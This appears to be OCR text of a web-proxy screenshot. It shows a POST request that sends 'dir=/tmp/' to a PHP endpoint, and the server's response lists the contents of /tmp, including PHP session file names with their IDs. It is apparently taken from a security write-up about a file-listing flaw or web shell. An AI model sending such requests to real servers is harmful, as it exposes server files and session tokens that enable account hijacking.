 Request
Raw Params Headers Hex
1 POST .php HTTP/1.1
2 Host:
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36
5 DNT: 1
6 Content-Type: application/x-www-form-urlencoded
7 Accept: image/webp,image/apng,image/*,*/*;q=0.8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Length: 9
11
12 dir=/tmp/
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Aug 2020 14:40:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 25181
8
9 +. 724992
10 +.. 4096
11 +.font-unix 4096
12 sess_78d3t1oms74pofupm8h5j24dbc 0
13 sess_51hh4r74b9i1da91vj81va9b41 0
14 sess_0ck5aif9deo6rcjq0q9pbhvo65 0
15 sess_9s6h64dhpcjob6dtmvk8hq1pab 0
16 sess_gt41rjq1c4ko8rl5oih112o7bq 0
17 sess_64a52i0ck790tkm5tq6l5t59r9 0
18 sess_e18s75havkefp58it97ptpdcqc 0
19 sess_5fk232fti706f96rp49vb9ulmt 0
20 sess_gogs1cf51lv7ebbe1l1u36dfrc 0
21 sess_5kb0t0ojgqtg22pohp1giaqaio 0
22 sess_q4ce56mnlrjq1abeu7a4cjbbmv 0
23 sess_v6ifafbjq1i7m6h7io5goifp48 0